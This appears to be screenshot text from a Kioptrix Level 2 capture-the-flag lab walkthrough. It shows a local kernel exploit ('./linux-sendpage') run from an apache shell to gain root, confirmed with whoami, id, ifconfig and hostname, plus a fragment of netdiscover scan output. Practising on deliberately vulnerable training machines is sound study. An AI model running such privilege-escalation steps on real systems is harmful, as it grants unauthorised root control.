 run
bash-3.00$ ./linux-sendpage
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:51:2F:3D
          inet addr:192.168.56.106  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe51:2f3d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:38971 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1225 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3093106 (2.9 MiB)  TX bytes:120912 (118.0 KiB)
          Interrupt:177 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:14 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1064 (1.0 KiB)  TX bytes:1064 (1.0 KiB)
sh-3.00# hostname
kioptrix.level2
sh-3.00#
root@kali: /media/sf_Kali
View Terminal Help
Screen View: Unique Ho
packets, from 3 hosts.   Total size: 180
IP            At MAC Address     Count     Len  MAC Vendor / Ho
192.168.56.1    0a:00:27:00:00:1e      1      60  Unknown vendor
192.168.56.100  08:00:27:c0:12:39      1      60  PCS Systemtechn